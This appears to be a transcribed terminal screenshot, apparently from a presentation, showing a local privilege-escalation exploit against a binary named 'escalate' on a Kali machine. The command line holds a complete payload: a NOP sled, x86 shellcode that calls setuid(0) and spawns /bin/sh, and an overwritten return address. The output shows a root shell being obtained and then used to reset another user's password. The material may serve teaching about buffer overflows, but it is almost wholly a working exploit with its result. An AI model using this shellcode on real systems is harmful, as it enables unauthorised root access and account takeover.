 hax@kali:~/Documents/presentation/code$ ./escalate `python -c 'print "\x90"*359
+ "\x31\xc0\x31\xdb\xb0\x17\xcd\x80\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\
x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\
xcd\x80\xe8\xdc\xff\xff\xff/bin/sh" + "\x80\xd4\xff\xff"'`
# whoami
root
# passwd richard
New password:
Retype new password:
passwd: password updated successfully
# bash
root@kali:/home/hax/Documents/presentation/code# exit
exit
# exit